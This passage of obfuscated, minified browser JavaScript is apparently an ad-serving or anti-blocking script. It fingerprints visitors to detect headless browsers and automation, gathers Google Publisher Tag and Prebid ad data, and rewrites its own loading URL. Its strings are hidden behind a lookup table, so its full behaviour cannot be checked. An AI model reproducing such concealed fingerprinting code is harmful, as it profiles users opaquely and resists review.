BH=lZ;return-0x1!==rf[BH(0x625)](rI);}function rP(rf,rI){const BU=lZ;return-0x1!==rf[BU(0x625)](rI);}function rl(rf){const Bw=lZ;return Object[Bw(0x60e)](rf);}function rz(rf){const BM=lZ;for(var rI=[],ra=0x1;ra<arguments[BM(0x334)];ra++)rI[ra-0x1]=arguments[ra];for(var rG=function(ri){const BW=BM;if(BW(0xd2b)==typeof ri){if(ry(rf,ri))return{'value':!0x0};}else{if(null!=function(rx,rj){const Bm=BW;if(Bm(0x580)in rx)return rx[Bm(0x580)](rj);for(var rT=0x0;rT<rx[Bm(0x334)];rT++)if(rj(rx[rT]))return rx[rT];}(rf,function(rx){const Bd=BW;return ri[Bd(0x9dc)](rx);}))return{'value':!0x0};}},rq=0x0,rJ=rI;rq<rJ[BM(0x334)];rq++){var rR=rG(rJ[rq]);if(BM(0x26f)==typeof rR)return rR[BM(0x5cb)];}return!0x1;}function rX(rf){const Bu=lZ;return rf[Bu(0xc18)](function(rI,ra){return rI+(ra?0x1:0x0);},0x0);}var rD={'detectAppVersion':function(rf){const Bp=lZ;var rI=rf[Bp(0xadb)];return 0x0===rI[Bp(0xdcc)]&&(/headless/i[Bp(0x9dc)](rI[Bp(0x5cb)])?ru:/electron/i[Bp(0x9dc)](rI[Bp(0x5cb)])?rM:/slimerjs/i[Bp(0x9dc)](rI[Bp(0x5cb)])?rd:void 0x0);},'detectDocumentAttributes':function(rf){const BV=lZ;var rI=rf[BV(0x101a)];return 0x0===rI[BV(0xdcc)]&&(rz(rI[BV(0x5cb)],BV(0xd16),BV(0x6d3),BV(0x1027))?rm:void 0x0);},'detectErrorTrace':function(rf){const Bn=lZ;var rI=rf[Bn(0x621)];return 0x0===rI[Bn(0xdcc)]&&(/PhantomJS/i[Bn(0x9dc)](rI[Bn(0x5cb)])?rW:void 0x0);},'detectEvalLengthInconsistency':function(rf){const By=lZ;var rI=rf[By(0x4f7)],ra=rf[By(0x948)],rG=rf[By(0x68d)];if(0x0===rI[By(0xdcc)]&&0x0===ra[By(0xdcc)]&&0x0===rG[By(0xdcc)]){var rq=rI[By(0x5cb)];return By(0xe35)!==rG[By(0x5cb)]&&(0x25===rq&&!ry([By(0xbf5),By(0x3ea)],rG[By(0x5cb)])||0x27===rq&&!ry([By(0xfc5)],ra[By(0x5cb)])||0x21===rq&&!ry([By(0xeaa)],rG[By(0x5cb)]));}},'detectFunctionBind':function(rf){const BP=lZ;if(-0x2===rf[BP(0x564)][BP(0xdcc)])return rW;},'detectLanguagesLengthInconsistency':function(rf){const Bl=lZ;var rI=rf[Bl(0xedf)];if(0x0===rI[Bl(0xdcc)]&&0x0===rI[Bl(0x5cb)][Bl(0x334)])return ru;},'detectNotificationPermissions':function(rf){const Bz=lZ;var rI=rf[Bz(0xd75)],ra=rf[Bz(0x948)];return 0x0===ra[Bz(0xdcc)]&&Bz(0xff8)===ra[Bz(0x5cb)]&&(0x0===rI[Bz(0xdcc)]&&rI[Bz(0x5cb)]?ru:void 0x0);},'detectPluginsArray':function(rf){const BX=lZ;var rI=rf[BX(0xdc1)];if(0x0===rI[BX(0xdcc)]&&!rI[BX(0x5cb)])return ru;},'detectPluginsLengthInconsistency':function(rf){const BD=lZ;var rI=rf[BD(0x4b7)],ra=rf[BD(0x891)],rG=rf[BD(0x948)],rq=rf[BD(0x68d)];if(0x0===rI[BD(0xdcc)]&&0x0===ra[BD(0xdcc)]&&0x0===rG[BD(0xdcc)]&&0x0===rq[BD(0xdcc)]&&BD(0xff8)===rG[BD(0x5cb)]&&!ra[BD(0x5cb)]&&BD(0xeaa)===rq[BD(0x5cb)])return 0x0===rI[BD(0x5cb)]?ru:void 0x0;},'detectProcess':function(rf){const Bk=lZ;var rI,ra=rf[Bk(0x49f)];return 0x0===ra[Bk(0xdcc)]&&(Bk(0xede)===ra[Bk(0x5cb)][Bk(0xabe)]||null!=(null===(rI=ra[Bk(0x5cb)][Bk(0x917)])||void 0x0===rI?void 0x0:rI[Bk(0x237)])?rM:void 0x0);},'detectUserAgent':function(rf){const BN=lZ;var rI=rf[BN(0x419)];return 0x0===rI[BN(0xdcc)]&&(/PhantomJS/i[BN(0x9dc)](rI[BN(0x5cb)])?rW:/Headless/i[BN(0x9dc)](rI[BN(0x5cb)])?ru:/Electron/i[BN(0x9dc)](rI[BN(0x5cb)])?rM:/slimerjs/i[BN(0x9dc)](rI[BN(0x5cb)])?rd:void 0x0);},'detectWebDriver':function(rf){const BQ=lZ;var rI=rf[BQ(0xae0)];if(0x0===rI[BQ(0xdcc)]&&rI[BQ(0x5cb)])return ru;},'detectWebGL':function(rf){const Bg=lZ;var rI=rf[Bg(0xd70)];if(0x0===rI[Bg(0xdcc)]){var ra=rI[Bg(0x5cb)],rG=ra[Bg(0xb3d)],rq=ra[Bg(0xede)];if(Bg(0x76a)==rG&&Bg(0xa22)==rq)return ru;}},'detectWindowExternal':function(rf){const BB=lZ;var rI=rf[BB(0x347)];return 0x0===rI[BB(0xdcc)]&&(/Sequentum/i[BB(0x9dc)](rI[BB(0x5cb)])?BB(0x9f2):void 0x0);},'detectWindowSize':function(rf){const Bv=lZ;var rI=rf[Bv(0x2ec)],ra=rf[Bv(0x9ce)];if(0x0!==rI[Bv(0xdcc)]||0x0!==ra[Bv(0xdcc)])return!0x1;var rG=rI[Bv(0x5cb)],rq=rG[Bv(0x296)],rJ=rG[Bv(0xa45)];return ra[Bv(0x5cb)]&&0x0===rq&&0x0===rJ?ru:void 0x0;},'detectMimeTypesConsistent':function(rf){const BL=lZ;var rI=rf[BL(0x4ec)];if(0x0===rI[BL(0xdcc)]&&!rI[BL(0x5cb)])return rp;},'detectProductSub':function(rf){const Bh=lZ;var rI=rf[Bh(0xd10)],ra=rf[Bh(0x948)];return 0x0===rI[Bh(0xdcc)]&&0x0===ra[Bh(0xdcc)]&&(Bh(0xff8)!==ra[Bh(0x5cb)]&&Bh(0x68c)!==ra[Bh(0x5cb)]&&Bh(0x48e)!==ra[Bh(0x5cb)]&&Bh(0x977)!==ra[Bh(0x5cb)]||Bh(0x4c1)===rI[Bh(0x5cb)]?void 0x0:rp);},'detectDistinctiveProperties':function(rf){const BE=lZ;var rI=rf[BE(0x1f2)];if(0x0!==rI[BE(0xdcc)])return!0x1;var ra,rG=rI[BE(0x5cb)];for(ra in rG)if(rG[ra])return ra;}};function rk(){const BC=lZ;var rf,rI,ra=window,rG=navigator;return rX([BC(0xcfe)in rG,BC(0x768)in rG,0x0===rG[BC(0xb3d)][BC(0x625)](BC(0x763)),BC(0xb43)in ra,BC(0xe43)in ra,BC(0xfd2)in ra,BC(0x100e)in ra])>=0x5?BC(0xeaa):rX([BC(0xf3b)in ra,BC(0x85b)in ra,BC(0x21c)in ra,0x0===rG[BC(0xb3d)][BC(0x625)](BC(0xa53)),BC(0xde6)in rG,BC(0x1087)in ra])>=0x4?BC(0xbf5):rX([BC(0xc87)in navigator,BC(0xa70)in(null!==(rI=null===(rf=document[BC(0x478)])||void 0x0===rf?void 0x0:rf[BC(0xef8)])&&void 0x0!==rI?rI:{}),BC(0x48d)in ra,BC(0x107b)in ra,BC(0xf2e)in ra,BC(0x221)in ra])>=0x4?BC(0x3ea):BC(0xe35);}var rN={'android':function(){const Bs=lZ;var rf=rk(),rI=Bs(0xeaa)===rf,ra=Bs(0x3ea)===rf;if(!rI&&!ra)return!0x1;var rG=window;return rX([Bs(0xeb3)in rG,Bs(0xb53)in rG,rI&&!(Bs(0x7ac)in rG),ra&&/android/i[Bs(0x9dc)](navigator[Bs(0xadb)])])>=0x2;},'browserKind':function(){const BS=lZ;var rf,rI=null===(rf=navigator[BS(0x419)])||void 0x0===rf?void 0x0:rf[BS(0x1002)]();return rP(rI,BS(0xa58))?BS(0xfc8):rP(rI,BS(0x75d))||rP(rI,BS(0x5f9))?BS(0xfc5):rP(rI,BS(0x977))?BS(0x977):rP(rI,BS(0x93e))?BS(0x93e):rP(rI,BS(0x48e))||rP(rI,BS(0xb23))?BS(0x48e):rP(rI,BS(0xff8))?BS(0xff8):rP(rI,BS(0x68c))?BS(0x68c):BS(0xe35);},'browserEngineKind':rk,'documentFocus':function(){const Bo=lZ;return void 0x0!==document[Bo(0xf2f)]&&document[Bo(0xf2f)]();},'userAgent':function(){const Bf=lZ;return navigator[Bf(0x419)];},'appVersion':function(){const BI=lZ;var rf=navigator[BI(0xadb)];if(null==rf)throw new rV(-0x1,BI(0x7f9));return rf;},'rtt':function(){const Ba=lZ;if(void 0x0===navigator[Ba(0x3a5)])throw new rV(-0x1,Ba(0x667));if(void 0x0===navigator[Ba(0x3a5)][Ba(0x1024)])throw new rV(-0x1,Ba(0x7ce));return navigator[Ba(0x3a5)][Ba(0x1024)];},'windowSize':function(){const BG=lZ;return{'outerWidth':window[BG(0x296)],'outerHeight':window[BG(0xa45)],'innerWidth':window[BG(0x2bf)],'innerHeight':window[BG(0xf71)]};},'pluginsLength':function(){const Bq=lZ;if(void 0x0===navigator[Bq(0x2c8)])throw new rV(-0x1,Bq(0x5f5));if(void 0x0===navigator[Bq(0x2c8)][Bq(0x334)])throw new rV(-0x3,Bq(0x5e7));return navigator[Bq(0x2c8)][Bq(0x334)];},'pluginsArray':function(){const BJ=lZ;if(void 0x0===navigator[BJ(0x2c8)])throw new rV(-0x1,BJ(0x5f5));if(void 0x0===window[BJ(0x5e5)])throw new rV(-0x1,BJ(0x453));return navigator[BJ(0x2c8)]instanceof PluginArray;},'errorTrace':function(){const BR=lZ;try{null[0x0]();}catch(rf){if(rf instanceof Error&&null!=rf[BR(0xb15)])return rf[BR(0xb15)][BR(0x988)]();}throw new rV(-0x3,BR(0x651));},'productSub':function(){const Bi=lZ;var rf=navigator[Bi(0xd10)];if(void 0x0===rf)throw new rV(-0x1,Bi(0xea1));return rf;},'windowExternal':function(){const Bx=lZ;if(void 0x0===window[Bx(0x28a)])throw new rV(-0x1,Bx(0x764));var rf=window[Bx(0x28a)];if(Bx(0x5f8)!=typeof rf[Bx(0x988)])throw new rV(-0x2,Bx(0xa89));return rf[Bx(0x988)]();},'mimeTypesConsistent':function(){const Bj=lZ;if(void 0x0===navigator[Bj(0x5f0)])throw new rV(-0x1,Bj(0x5b5));for(var rf=navigator[Bj(0x5f0)],rI=Object[Bj(0x243)](rf)===MimeTypeArray[Bj(0xd77)],ra=0x0;ra<rf[Bj(0x334)];ra++)rI&&(rI=Object[Bj(0x243)](rf[ra])===MimeType[Bj(0xd77)]);return rI;},'evalLength':function(){const BT=lZ;return eval[BT(0x988)]()[BT(0x334)];},'webGL':function(){const Bb=lZ;var rf=document[Bb(0x1052)](Bb(0xc32));if(Bb(0x5f8)!=typeof rf[Bb(0xd20)])throw new rV(-0x2,Bb(0xaa3));var rI=rf[Bb(0xd20)](Bb(0xd66));if(null===rI)throw new rV(-0x4,Bb(0x603));if(Bb(0x5f8)!=typeof rI[Bb(0xdbd)])throw new rV(-0x2,Bb(0xff0));return{'vendor':rI[Bb(0xdbd)](rI[Bb(0x7b7)]),'renderer':rI[Bb(0xdbd)](rI[Bb(0x33a)])};},'webDriver':function(){const BA=lZ;if(null==navigator[BA(0x6d3)])throw new rV(-0x1,BA(0x49d));return navigator[BA(0x6d3)];},'languages':function(){const Bc=lZ;var rf,rI=navigator,ra=[],rG=rI[Bc(0x554)]||rI[Bc(0xc69)]||rI[Bc(0x738)]||rI[Bc(0xde4)];if(void 0x0!==rG&&ra[Bc(0x32e)]([rG]),Array[Bc(0x73a)](rI[Bc(0xedf)]))Bc(0xeaa)===rk()&&rX([!(Bc(0xfe5)in(rf=window)),Bc(0x1080)in rf,''+rf[Bc(0x8d4)]==Bc(0x8ee),''+rf[Bc(0x71b)]==Bc(0x1063)])>=0x3||ra[Bc(0x32e)](rI[Bc(0xedf)]);else{if(Bc(0xd2b)==typeof rI[Bc(0xedf)]){var rq=rI[Bc(0xedf)];rq&&ra[Bc(0x32e)](rq[Bc(0xd57)](','));}}return ra;},'notificationPermissions':function(){return rH(this,void 0x0,void 0x0,function(){var rf,rI;return rU(this,function(ra){const BK=a2e;switch(ra[BK(0x8f2)]){case 0x0:if(void 0x0===window[BK(0xcc5)])throw new rV(-0x1,BK(0xd62));if(void 0x0===navigator[BK(0xf2a)])throw new rV(-0x1,BK(0x36e));if(BK(0x5f8)!=typeof(rf=navigator[BK(0xf2a)])[BK(0xd5c)])throw new rV(-0x2,BK(0x3b4));ra[BK(0x8f2)]=0x1;case 0x1:return ra[BK(0x43a)][BK(0x32e)]([0x1,0x3,,0x4]),[0x4,rf[BK(0xd5c)]({'name':BK(0xe3e)})];case 0x2:return rI=ra[BK(0x45b)](),[0x2,BK(0x9b9)===window[BK(0xcc5)][BK(0xf18)]&&BK(0x871)===rI[BK(0xdcc)]];case 0x3:throw ra[BK(0x45b)](),new rV(-0x3,BK(0x3f8));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const BY=lZ;if(void 0x0===document[BY(0x478)])throw new rV(-0x1,BY(0xef3));var rf=document[BY(0x478)];if(BY(0x5f8)!=typeof rf[BY(0xfcd)])throw new rV(-0x2,BY(0x673));return rf[BY(0xfcd)]();},'functionBind':function(){const BF=lZ;if(void 0x0===Function[BF(0xd77)][BF(0x897)])throw new rV(-0x2,BF(0xb90));return Function[BF(0xd77)][BF(0x897)][BF(0x988)]();},'process':function(){const v0=lZ;var rf=window[v0(0x49f)],rI=v0(0x64f);if(void 0x0===rf)throw new rV(-0x1,''[v0(0x783)](rI,v0(0x704)));if(rf&&v0(0x26f)!=typeof rf)throw new rV(-0x3,''[v0(0x783)](rI,v0(0xa2b)));return rf;},'distinctiveProps':function(){const v1=lZ;var rf,rI,ra=((rf={})[v1(0xd11)]={'window':[v1(0xd11)]},rf[v1(0x877)]={'window':[v1(0xb28)]},rf[v1(0x100d)]={'window':[v1(0xc5c)]},rf[v1(0x7a9)]={'window':[v1(0x666)]},rf[v1(0x588)]={'window':[v1(0x109a)]},rf[v1(0x2ac)]={'window':[v1(0x2ac)]},rf[v1(0xbd4)]={'window':[v1(0x675),v1(0x5fe)]},rf[v1(0xb42)]={'window':[v1(0x45f)]},rf[rW]={'window':[v1(0xf7c),v1(0x417)]},rf[v1(0x3c1)]={'window':[v1(0xfd8)]},rf[rm]={'window':[v1(0x9ea),v1(0xfd5),v1(0x497),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[v1(0xb3a),v1(0xbab),v1(0x403)]},rf[v1(0x4f9)]={'window':[v1(0xdcb)]},rf[v1(0x6d3)]={'window':[v1(0x6d3),v1(0xf98),v1(0x332),v1(0xd38),v1(0xe1f),v1(0x60c),v1(0xd39)],'document':[v1(0x9c5),v1(0xc61),v1(0xcb0),v1(0x726),v1(0x1051),v1(0x824),v1(0xd6e),v1(0x9c5),v1(0x74e),v1(0x6f6),v1(0x1078),v1(0x4aa),v1(0xc24),v1(0xb1f)]},rf[ru]={'window':[v1(0xf38),v1(0x827)]},rf),rG={},rq=rl(window),rJ=[];for(rI in(void 0x0!==window[v1(0x4f4)]&&(rJ=rl(window[v1(0x4f4)])),ra)){var rR=ra[rI];if(void 0x0!==rR){var ri=void 0x0!==rR[v1(0x256)]&&rz[v1(0x455)](void 0x0,rw([rq],rR[v1(0x256)],!0x1)),rx=!(void 0x0===rR[v1(0x4f4)]||!rJ[v1(0x334)])&&rz[v1(0x455)](void 0x0,rw([rJ],rR[v1(0x4f4)],!0x1));rG[rI]=ri||rx;}}return rG;}},rQ=(function(){const v3=lZ;function rf(){const v2=a2e;this[v2(0x83c)]=void 0x0,this[v2(0x966)]=void 0x0;}return rf[v3(0xd77)][v3(0xe92)]=function(){const v4=v3;return this[v4(0x83c)];},rf[v3(0xd77)][v3(0x3ab)]=function(){const v5=v3;return this[v5(0x966)];},rf[v3(0xd77)][v3(0x253)]=function(){const v6=v3;if(void 0x0===this[v6(0x83c)])throw new Error(v6(0x624));var rI=function(rq,rJ){const v7=v6;var rR={},ri={'bot':!0x1};for(var rx in rJ){var rj=(0x0,rJ[rx])(rq),rT={'bot':!0x1};v7(0xd2b)==typeof rj?rT={'bot':!0x0,'botKind':rj}:rj&&(rT={'bot':!0x0,'botKind':rp}),rR[rx]=rT,rT[v7(0x5d1)]&&(ri=rT);}return[rR,ri];}(this[v6(0x83c)],rD),ra=rI[0x0],rG=rI[0x1];return this[v6(0x966)]=ra,rG;},rf[v3(0xd77)][v3(0x432)]=function(){return rH(this,void 0x0,void 0x0,function(){var rI;return rU(this,function(ra){const v8=a2e;switch(ra[v8(0x8f2)]){case 0x0:return rI=this,[0x4,rn(rN)];case 0x1:return rI[v8(0x83c)]=ra[v8(0x45b)](),[0x2,this[v8(0x83c)]];}});});},rf;}());const rg=async()=>{const v9=lZ;try{if(rf=navigator[v9(0x419)],Boolean(rf)&&function(){const vt=v9;if(r9 instanceof RegExp)return r9;try{r9=new RegExp(vt(0xba5),'i');}catch(rI){r9=rZ;}return r9;}()[v9(0x9dc)](rf))return t4['A'][v9(0x575)](v9(0x741)[v9(0x783)](navigator[v9(0x419)])),!0x0;try{const rI=function(rq){const ve=v9;var rJ=(void 0x0===rq?{}:rq)[ve(0x7e5)],rR=void 0x0===rJ||rJ;return rH(this,void 0x0,void 0x0,function(){var ri;return rU(this,function(rx){const vr=a2e;switch(rx[vr(0x8f2)]){case 0x0:return rR&&(function(){const vZ=vr;if(!(window[vZ(0x7b1)]||Math[vZ(0xc78)]()>=0.001))try{var rj=new XMLHttpRequest();rj[vZ(0x961)](vZ(0x7c6),vZ(0x100f)[vZ(0x783)](vZ(0x40b),vZ(0x1048)),!0x0),rj[vZ(0x847)]();}catch(rT){console[vZ(0x5c5)](rT);}}()),[0x4,(ri=new rQ())[vr(0x432)]()];case 0x1:return rx[vr(0x45b)](),[0x2,ri];}});});}({'monitoring':!0x1})[v9(0x9a3)](rq=>rq[v9(0x253)]()),ra=(0x0,tU['c'])((rq,rJ)=>setTimeout(()=>rJ(new Error(v9(0x63c))),0x64)),rG=await Promise[v9(0xdea)]([rI,ra]);if(rG&&rG[v9(0x5d1)])return t4['A'][v9(0x575)](v9(0xffa)[v9(0x783)](rG[v9(0xd08)])),!0x0;}catch(rq){return t4['A'][v9(0x575)](v9(0xe5c),rq),!0x1;}}catch(rJ){return t4['A'][v9(0x575)](v9(0xc84),rJ),t4['A'][v9(0x5c5)](rJ,v9(0x83b)),!0x1;}var rf;return!!navigator[v9(0x419)][v9(0x3bd)](v9(0x5c9));};async function rB(rf){const vO=lZ,rI=await fetch((0x0,t0['Wq'])({'protectUrlContext':rf,'url':''[vO(0x783)](t1['A'][vO(0xd71)],vO(0xcbf)),'endpoint':t1['A'][vO(0xd71)]}));return await rI[vO(0x1041)]();}var rv=r(0xb);function rL(rf){const vH=lZ;if(Array[vH(0x73a)](rf)){const rI=rf[vH(0xb9c)](rL);return rI[vH(0x334)]>0x0&&vH(0xd2b)==typeof rI[0x0]?rI[vH(0xa92)]((ra,rG)=>String(ra)[vH(0x2ca)](String(rG),void 0x0,{'numeric':!0x0,'sensitivity':vH(0xc56)})):rI;}if(rf&&vH(0x26f)==typeof rf&&null!==rf){const ra=Object[vH(0x314)](rf)[vH(0xa92)](),rG={};for(const rq of ra)rG[rq]=rL(rf[rq]);return rG;}return rf;}var rh=r(0x1b34);const rE=(rf,rI,ra,rG)=>{const vU=lZ,rq={};window[vU(0x61f)]=window[vU(0x61f)]||{},window[vU(0x61f)][vU(0xea3)]=window[vU(0x61f)][vU(0xea3)]||[],window[vU(0x61f)][vU(0xea3)][vU(0x32e)](()=>{const vw=vU,rJ=Math[vw(0x471)](performance[vw(0xdfc)]());let rR=!0x1;window[vw(0x61f)][vw(0x66e)]()[vw(0x530)](vw(0x211),ri=>{const vM=vw;if(rR)return;const rx=ri[vM(0xd82)][vM(0xc0e)]()||'';rx&&!rq[rx]&&(rq[rx]={'slotRequested':Math[vM(0x471)](performance[vM(0xdfc)]())});}),window[vw(0x61f)][vw(0x66e)]()[vw(0x530)](vw(0xb65),ri=>{const vW=vw;if(rR)return;const rx=ri[vW(0xd82)][vW(0xc0e)]()||'';if(!rx||!rq[rx])return;if(ri[vW(0x868)])return;rR=!0x0;const rj=Math[vW(0x471)](performance[vW(0xdfc)]());!function(rT,rb,rA,rc,rK,rY,rF,Z0){const vm=vW;let Z1=arguments[vm(0x334)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();tq(rT,vm(0x8df),new Map([[vm(0x75e),t1['A'][vm(0xef0)]],[vm(0xa3b),rA[vm(0x988)]()],[vm(0x689),rc],[vm(0x99e),rK[vm(0x988)]()],[vm(0xadc),rY[vm(0x988)]()],[vm(0xb24),rF[vm(0x988)]()],[vm(0xb1d),Z0[vm(0x988)]()],...Z1]),rb);}(rf,rG,ra,rx,rI,rJ,rq[rx][vW(0x211)],rj);});});};window[lZ(0x823)]=!0x1;var rC=r(0xa83),rs=r(0x197c);window[lZ(0x823)]=!0x1;const rS={'version':lZ(0x1045),'originalHostname':window[lZ(0xb75)][lZ(0xd94)],'configIndex':0x0};(rf=>{const vd=lZ;var rI,ra;if(rr['A'][vd(0x432)](),!0x1!==(0x0,rh['aX'])())try{!(function(){const vu=vd,rJ=vu(0x356)[vu(0x783)](vu(0xc15),vu(0xa18)),rR=document[vu(0x1052)](vu(0xa25));rR[vu(0x9c6)]=rJ,document[vu(0xf54)][vu(0xc49)](rR);}());}catch(rJ){}t9['A'][vd(0x432)](window);const rG=null===(rI=document[vd(0xae2)])||void 0x0===rI?void 0x0:rI[vd(0x1090)](vd(0x96f));if(rG)window[vd(0x339)]('r_'+rG,'*');else{var rq;const rR=null===(rq=document[vd(0xae2)])||void 0x0===rq?void 0x0:rq[vd(0x1090)](vd(0x3f1));rR&&window[vd(0x339)](rR,'*');}if(null===(ra=document[vd(0xae2)])||void 0x0===ra||ra[vd(0x5f6)](),(function(){const vp=vd;let ri=arguments[vp(0x334)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var rx;if(vp(0x681)===location[vp(0xc1c)]&&(location[vp(0xc1c)]='',t2['A'][vp(0xff7)](vp(0xf89),null!==(rx=prompt())&&void 0x0!==rx?rx:'',!0x1)),null===document[vp(0xae2)])return!0x1;const rj=function(rT,rb,rA){const vV=vp;let rc=arguments[vV(0x334)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const rK=(rY=rA)?new URL(rY[vV(0x7fa)](vV(0x9ad))?rY:vV(0x3b1)[vV(0x783)](rY)):null;var rY;if(!rK)return null;const rF=function(Z1,Z2){const vn=vV;let Z3=Z2[vn(0x1090)](vn(0x4ae))||Z2[vn(0x1090)](vn(0xc9f));if(null===Z3)throw new Error(vn(0x1012));return Z3=Z3[vn(0x7fa)]('//')?Z1[vn(0xd6b)]+Z3:Z3,new URL(Z3,Z1[vn(0xa37)]);}(rT,rb);if(rF[vV(0xd94)]===rK[vV(0xd94)]&&rF[vV(0x6ac)]===rK[vV(0x6ac)])return null;rF[vV(0xf8b)]=rK[vV(0xf8b)],rF[vV(0xd6b)]=/localhost|127.0.0.1/[vV(0x9dc)](rK[vV(0xf8b)])?vV(0x3bc):vV(0xefe),rK[vV(0x6ac)]&&(rF[vV(0x6ac)]=rK[vV(0x6ac)]),Object[vV(0xdff)](rc)[vV(0xf4f)](Z1=>{const vy=vV;let [Z2,Z3]=Z1;rF[vy(0x6a8)][vy(0xff7)](Z2,Z3);});const Z0=(0x0,eL['R0'])(rb);return Z0[vV(0x698)](vV(0xc9f),rF[vV(0xa37)]),Z0;}(location,document[vp(0xae2)],t2['A'][vp(0x7c6)](vp(0xf89),!0x1),ri);return!!rj&&(document[vp(0xae2)][vp(0x305)]?(0x0,eL['WH'])(rj,document[vp(0xae2)]):(0x0,eL['qj'])(rj),document[vp(0xae2)][vp(0x5f6)](),console[vp(0x2d0)](vp(0xc5f)),!0x0);}({'essential':''})))throw new Error(vd(0xf96));try{window[vd(0xc10)](new CustomEvent(vd(0xab7)));}catch(ri){}return r8[vd(0x241)](vd(0x96f))?(window[vd(0xcfc)]=t1['A'][vd(0xf30)],(rx=>{const vP=vd;window[vP(0x530)](vP(0x578),rj=>{const vl=vP;rj[vl(0xc26)]&&vl(0x8a1)===rj[vl(0xc26)][vl(0x40e)]&&ta(rx,rj[vl(0xc26)][vl(0x95e)],rj[vl(0xc26)][vl(0x998)]);});})(rf),t4['A'][vd(0xd14)](rf),t4['A'][vd(0x575)](vd(0xf30),t1['A'][vd(0xf30)]),t4['A'][vd(0x575)](vd(0xea0),t1['A'][vd(0xef0)]),t4['A'][vd(0x575)](vd(0xb75),window[vd(0xb75)][vd(0xa37)]),t4['A'][vd(0x575)](vd(0xe4c),window[vd(0x2d5)][vd(0x419)]),t4['A'][vd(0x575)](vd(0xdf1),th()),t4['A'][vd(0x575)](vd(0xcfd),tu['A'][vd(0xc41)]()[vd(0x988)]()),t1['A'][vd(0x575)]||vd(0x735)===t2['A'][vd(0x7c6)](vd(0x1053),!0x1)?((0x0,ep['z'])((0x0,eQ['i7'])(vd(0x8e2))),window[vd(0xb63)]=tH['md'],window[vd(0xc9d)]=tH['ks'],window[vd(0xd17)]=tH['_'],window[vd(0x93f)]=rx=>(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rx,'kind':t0['MN'][vd(0x317)],'endpoint':t1['A'][vd(0xd71)]}),window[vd(0x82f)]=t0['sH'],window[vd(0x67b)]=t0['EW'],window[vd(0xa52)]=rx=>eX({'_window':window,'protectUrlContext':rf,'html':rx}),window[vd(0xcb4)]=rx=>(0x0,er['dv'])({'protectUrlContext':rf,'stylesheet':rx})):(0x0,ep['z'])((0x0,eQ['i7'])()),!0x0):(console[vd(0x2d0)](vd(0x105c)),!0x1);})(rS)&&(async rf=>{const vz=lZ;try{var rI,ra,rG,rq;null!==(ra=(rI=window)[vz(0x563)])&&void 0x0!==ra||(rI[vz(0x563)]={}),window[vz(0x563)][vz(0xd87)]=!0x0,window[vz(0x563)][vz(0xdce)]=function(){const vX=vz;var rc,rK,rY,rF,Z0,Z1,Z2,Z3,Z4,Z5,Z6,Z7,Z8,Z9,Zr,ZZ,ZO;let ZH=arguments[vX(0x334)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const ZU=JSON[vX(0x572)](rL({'a_summary':{'gpt':{'paths':null===(rc=window[vX(0x61f)])||void 0x0===rc||null===(rc=rc[vX(0x66e)]())||void 0x0===rc||null===(rc=rc[vX(0x93c)]())||void 0x0===rc?void 0x0:rc[vX(0xb9c)](Zm=>Zm[vX(0xc0e)]())}},'prebid':{'config':null===(rK=window[vX(0x6f0)])||void 0x0===rK||null===(rY=rK[vX(0x51c)])||void 0x0===rY?void 0x0:rY[vX(0x223)](rK),'userIds':null===(rF=window[vX(0x6f0)])||void 0x0===rF||null===(Z0=rF[vX(0x6fc)])||void 0x0===Z0?void 0x0:Z0[vX(0x223)](rF),'adUnits':null===(Z1=window[vX(0x6f0)])||void 0x0===Z1?void 0x0:Z1[vX(0x2b6)],'installedModules':null===(Z2=window[vX(0x6f0)])||void 0x0===Z2?void 0x0:Z2[vX(0xc77)],'consentMetadata':null===(Z3=window[vX(0x6f0)])||void 0x0===Z3||null===(Z4=Z3[vX(0x6ef)])||void 0x0===Z4?void 0x0:Z4[vX(0x223)](Z3)},'prebid_detail':ZH?{'bidResponses':null===(Z5=window[vX(0x6f0)])||void 0x0===Z5||null===(Z6=Z5[vX(0x6fd)])||void 0x0===Z6?void 0x0:Z6[vX(0x223)](Z5),'events':null===(Z7=window[vX(0x6f0)])||void 0x0===Z7||null===(Z8=Z7[vX(0xcc7)])||void 0x0===Z8?void 0x0:Z8[vX(0x223)](Z7)}:void 0x0,'gpt':{'config':null===(Z9=window[vX(0x61f)])||void 0x0===Z9||null===(Zr=Z9[vX(0x51c)])||void 0x0===Zr?void 0x0:Zr[vX(0x223)](Z9),'pubads':{'slots':null===(ZZ=window[vX(0x61f)])||void 0x0===ZZ||null===(ZZ=ZZ[vX(0x66e)]())||void 0x0===ZZ||null===(ZZ=ZZ[vX(0x93c)]())||void 0x0===ZZ?void 0x0:ZZ[vX(0xb9c)](Zm=>({'adUnitPath':Zm[vX(0xc0e)](),'attributeKeys':Zm[vX(0x6be)](),'categoryExclusions':Zm[vX(0x7ee)](),'clickUrl':Zm[vX(0xced)](),'slotId':Zm[vX(0x236)](),'sizes':Zm[vX(0xa27)](),'outOfPage':Zm[vX(0xae3)](),'services':Zm[vX(0x6de)]()[vX(0xb9c)](Zd=>({'name':Zd[vX(0xb0e)]()})),'targeting':Object[vX(0x4e3)](Zm[vX(0x21a)]()[vX(0xb9c)](Zd=>[Zd,Zm[vX(0x7a1)](Zd)]))})),'targeting':Object[vX(0x4e3)](null===(ZO=window[vX(0x61f)])||void 0x0===ZO||null===(ZO=ZO[vX(0x66e)]())||void 0x0===ZO||null===(ZO=ZO[vX(0x21a)]())||void 0x0===ZO?void 0x0:ZO[vX(0xb9c)](Zm=>{const vD=vX;var Zd;return[Zm,null===(Zd=window[vD(0x61f)])||void 0x0===Zd||null===(Zd=Zd[vD(0x66e)]())||void 0x0===Zd?void 0x0:Zd[vD(0x7a1)](Zm)];}))}}})),Zw=function(Zm){const vk=vX,Zd=new TextEncoder()[vk(0xc8f)](Zm);let Zu='';for(let Zp=0x0;Zp<Zd[vk(0x334)];Zp++)Zu+=String[vk(0xe8b)](Zd[Zp]);return btoa(Zu);}(ZU);try{var ZM,ZW;null===(ZM=(ZW=window)[vX(0xd49)])||void 0x0===ZM||ZM[vX(0x223)](ZW,Zw);}catch(Zm){}return Zw;};const ri=Math[vz(0x471)](performance[vz(0xdfc)]());if(tJ(0.01),await((async()=>{const vN=vz,rc=rg(),rK=t2['A'][vN(0x7c6)](vN(0xe02));return 